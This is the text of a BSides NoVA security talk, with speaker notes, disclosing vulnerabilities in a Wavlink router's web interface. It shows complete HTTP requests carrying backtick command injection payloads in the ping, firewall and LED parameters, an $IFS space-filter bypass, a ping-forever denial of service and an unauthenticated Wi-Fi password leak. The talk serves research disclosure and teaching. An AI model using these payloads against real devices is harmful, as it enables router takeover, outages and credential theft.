
Excitement Intensifies…
Never say never
Never say always
These are always vulnerable
Main Page -> Setup -> Ping
What does a request look like?
Removed from the latest firmware
BsidesNoVa
Notes:
I was delighted to see this page. Its the classic command injection training page, only in a real router. We can land on this page from the setup page.
It sadly has been removed from the most recent firmware

Slide 21
Always ask yourself, "What can I control?"
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 127.0.0.1
Content-Length: 38
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: http://127.0.0.1/ping.shtml?r=66037
Accept-Encoding: gzip, deflate, br
Cookie: session=1973184444
Connection: keep-alive
page=ping_test&CCMD=5&pingIp=127.0.0.1
BsidesNoVa
Notes:
The first time i head this statement was in an ippsec video. He was rhetorically asking what can i control here, and that statement has stuck with me ever since.
I continue to ask myself that same question to this day
There are two key parameters in this request. pingIp is fairly self explanatory, CCMD is followed by an int value, likely the amount of pings to perform. Lets look to confirm that thesis.
One additional note item. The POST is being send to adm.cgi. We will continue to see adm.cgi through out the rest of this presentation

Slide 22
Crashing the router…
Edit the CCMD= parameter, we can control the amount of pings
9999?
0? (means ping forever)
No limit on how many requests you can send
One request == one ping process
--snip--
9416 rootws 5712 S /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf
27431 rootws 0 SW [flush-0:13]
29076 rootws 1224 S /etc/lighttpd/www/cgi-bin/adm.cgi
29080 rootws 1296 S ping 127.0.0.1 -W 1 -c 9999
--snip--
BsidesNoVa
Notes:
Our first security issue for wavlink.
We have full control over the CCMD parameter, and there is no validation that occurs in adm.cgi. We can quite literally submit any value, 0 is the most damaging as the ping command will never return. The router will need to be rebooted
Requests are replayable, thus we can send as many as we wish in Burp or in a python script.

Slide 23

Ping 9999
BsidesNoVa
Notes:
This video shows us altering the CCMD value and changing it to 9999
I will show you a clean process list first with no crazy ping commands running.
Changing the value in the request and sending it

Slide 24

Ping forever
BsidesNoVa
Notes:
Here we switch from 9999 to 0 so the router pings forever
Additionally we show the ability to replay requests.

Slide 25
We can do better than this!
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 127.0.0.1
Content-Length: 54
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: http://127.0.0.1/ping.shtml?r=47439
Accept-Encoding: gzip, deflate, br
Cookie: session=1920444770
Connection: keep-alive
page=ping_test&CCMD=5&pingIp=127.0.0.1`ls>/tmp/ls.out`
BsidesNoVa
Notes:
We can certainly do better than this denial of service condition. Before fuzzing I will typically try some manual injection. I like to see how the router responds to different special character in order to inform my fuzzing wordlist
This was discovered during that initial manual process. I will typically cycle through pipe characters ampersands, semi colons and back ticks.
Again one major emux benefit is we will always have a stable shell, so detecting blind command injection, like in this case is alot easier. You do not have to rely on the sleep call for initial identification

Slide 26
CVE-2025-60668: Successful Injection response, and Process list
HTTP/1.1 200 OK
Content-Length: 35
Date: Mon, 11 Aug 2025 19:44:13 GMT
Server: lighttpd
pingIp = 127.0.0.1`ls>/tmp/ls.out`
---------------------------------------------------------------
21330 rootws 1224 S /etc/lighttpd/www/cgi-bin/adm.cgi
21333 rootws 1296 S sh -c ping "127.0.0.1`ls>/tmp/ls.out`" -W 1 -c 5 > /
21334 rootws 1296 R ps
Response
Process List
BsidesNoVa
Notes:
The successful injection is reflected back to us in responses from the server.
This is a great indication that the input was accepted and executed. We can see, apologies for the weird wordwrap but our ping value of 127.0.0.1 being passed to a larger shell command
Since quotes are used around the ip address we can get our execution in addition to the ping running successfully. This also explains why the ampersand and pipe characters were not working!

Slide 27

Exploit and Look Around
BsidesNoVa
Notes:
After this initial POC i wanted to automate this as fast as possible. We are able to semi-colon chain commands together.
Additionally because quotes are used we can chain multiple commands together with spaces without messing up the request or the bash command that gets executed under the hood.
The poc i came up with runs user supplied commands and writes the output to a file called diag.txt in the router web root.
It will then curl the file to retrieve the command output. After that it will then perform the injection again to clean up the temporary text file
It is really important to try and leave the router in the exact state we found it when performing command injection.

Slide 28

But wait, there's more…
No free form input
Which option is vulnerable?
Any guesses?
BsidesNoVa

Slide 29
What can we control, what can we inject into?
POST /cgi-bin/firewall.cgi HTTP/1.1
Host: wavlogin.link
--snip--
Origin: http://wavlogin.link
Referer: http://wavlogin.link/man_security.shtml?r=83085
Accept-Encoding: gzip, deflate, br
Cookie: session=297459354
Connection: keep-alive
firewall=websSysFirewall&remoteManagementEnabled=1&pingFrmWANFilterEnabled=0&blockPortScanEnabled=0&blockSynFloodEnabled=1
BsidesNoVa

Slide 30

CVE-2025-60669: All of them?
BsidesNoVa

Slide 31


BsidesNoVa

Slide 32

Some differences to note
No spaces allowed here, injection fails
Not a problem for a simple injection
Issue when we want a more complex injection
`/bin/ls>/tmp/1.out`
Second issue when we have to remove our diag.txt file from /cgi-bin/
Solution?
`/bin/ls>/tmp/1.out`
`/bin/ls -la > /tmp/1.out`
`X=$IFS;rm${IFS}diag.txt`
BsidesNoVa

Slide 33

Automate, automate, automate
BsidesNoVa

Slide 34
Why does this injection work?
cat /usr/sbin/winstar_firewall.sh
#/bin/sh
if [ "$1" == "-h" -o "$1" == "" ]
then
echo "winstar_firewall.sh [wan web function] [ ping via wan function ] [ block nmap ] [ block ddos ]"
exit 0
fi
wan_manage_en="$1"
ping_via_wan_en="$2"
block_nmap_en="$3"
block_ddos_en="$4"
lan_ip=`uci get network.lan.ipaddr | awk '{printf$1}'`
--snip--
BsidesNoVa
Notes:
Classic unsanitized user input
Easy to fix.
Only allow input of a 0 or a 1
If anything else is included, reject it!

Slide 35

WIFI Password Disclosure (WAN/LAN)
Incorrect access controls continue to be a problem in 2025.
If you can access the web port from either the WAN or LAN you can get the wifi password
No session token verification
Awaiting MITRE CVE assignment
BsidesNoVa
Notes:
If you have ever had a friend not share their wifi password with you, youre in luck if they have a wavlink router.
This is a very simple "exploit". Its just a curl. Nothing special going on in this poc script. I just grab the values we are interested in off the page and ignore the rest
the wizard_ap.shtml page should only be accessible with a valid session cookie from an authenticated user. This is not the case
You can simply curl this page in order to get the password and SSID values
This discloses both the 2.4 and 5Ghz ssid and passwords.
Additionally there is a passphraseKey that is disclosed. Im not sure what this password value is for. From testing it was always the same as the wifi password.

Slide 36

A video is worth 1001 words
BsidesNoVa

Slide 37
Look familiar?
Awaiting MITRE CVE assignment
POST /cgi-bin/adm.cgi HTTP/1.1
Host: wavlogin.link
Content-Length: 49
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://wavlogin.link
Referrer: http://wavlogin.link/ledonoff.shtml?r=34561
Accept-Encoding: gzip, deflate, br
Cookie: session=1052879378
Connection: keep-alive
page=ledonoff&led_switch=on`/bin/ls>/tmp/xxx.out`
BsidesNoVa
Notes:
This is our fourth and last vulnerability for this talk, there is however a cool hidden feature i will show you on the next slide. This is exactly the same as the other two injections. Again adm.cgi is the culprit here
There is no sanitization on the user provided input. The expected POST parameter is either on or off. We can simply tack on our injection input and we are off to the races.
I do not have a demo video for this injection, but if you are interested the poc code is in my github repo for this talk.

Slide 38

Sometimes failure leads to something neat
What stands out here?
New discovery?
BsidesNoVa
Notes:
I thought i had an unauthenticated cmd injection.
Late at night, brain was not working
I did not notice until a bit later that my session cookie was still in my request
Inspired me to reverse engineer login.cgi and adm.cgi
I was able to relabel the majority of the login and adm cgi binaries. This made the reverse engineering process much easier.
Sometimes failures can lead to new discoveries
I never would have popped the binaries in Ghidra had it not been for this mistake/failure with the phony unauthenticated command injection
Does anyone see something interesting here?
Yes that is exactly correct
This function is just an example this pattern of checking if /tmp/web_log exists and then printing debug logs to the console happens throughout login.cgi and adm.cgi It is not just in this one function
I cannot find any talk of this debug mode online, if you do see someone referencing this prior to the date of this talk please let me know so i can give them credit. As it stands right now i believe this is a new discovery.
I have not confirmed if this exists on other wavlink makes/models. I am inclined to believe that it does!

Slide 39


1
(somewhat) Hidden debug mode
2
BsidesNoVa
Notes:
This makes future VR so much easier. It takes out alot of the guess work and blind fuzzing.
It also eliminates much of the need to load cgi binaries into ghidra! As much as i love reverse engineering it is incredibly time consuming. This can rapidly speed up our VR process and understanding of the router internals.

Slide 40


This talk is scratching the surface…
BsidesNoVa
Notes:
I can't help but feel slightly bummed when leaving a security talk where vulnerabilities are discovered. Like 1% bummed, due to the fact that I incorrectly assume the researcher found it all and I will have to find a new target. Let me tell you that is NOT the case here. There is plenty more attack surface with this specific router model and company as a whole. This slide depicts where I would start looking next…The first depicts a very helpful developer left comment indicating that and exec command is taking place under the hood! Is there some potential for execution here? This image is on line 211 in login.shtml
The developers were very helpful leaving comments for us! As you can see there are 777 examples of exec being used in the web root. This is insanity. Are some injectable? Likely. Have I looked at all of them? No, I have likely covered 1% of all these potential injection points. The research is very much ongoing.

Slide 41
Thank you, questions?
Citations:
https://www.wavlink.com/en_us/product/WL-WN530G3.html
https://www.wavlink.com/en_us/firmware.html
https://engineering.purdue.edu/dcsl/publications/papers/2023/firmware-issrew23.pdf
https://www.usenix.org/conference/raid2019/presentation/gustafson
https://talosintelligence.com/vulnerability_reports/TALOS-2024-2036
https://talosintelligence.com/vulnerability_reports/TALOS-2024-2036
